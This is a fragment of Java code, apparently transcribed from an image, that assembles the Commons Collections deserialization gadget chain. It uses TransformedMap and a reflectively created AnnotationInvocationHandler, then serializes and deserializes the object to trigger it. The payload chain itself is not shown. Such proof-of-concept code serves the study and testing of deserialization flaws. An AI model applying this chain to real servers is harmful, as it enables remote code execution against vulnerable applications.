 30 Map innerMap = new HashMap();
31 innerMap.put("value", "xxxx");
32 Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
33 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
35 construct.setAccessible(true);
36 InvocationHandler handler = (InvocationHandler) construct.newInstance(Target.class, outerMap);
37 ByteArrayOutputStream barr = new ByteArrayOutputStream();
38 ObjectOutputStream  oos = new ObjectOutputStream(barr);
39 oos.writeObject(handler);
40 oos.close();
41 System.out.println(barr);
42 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
43 Object o = (Object)ois.readObject();
44 }
45 }
46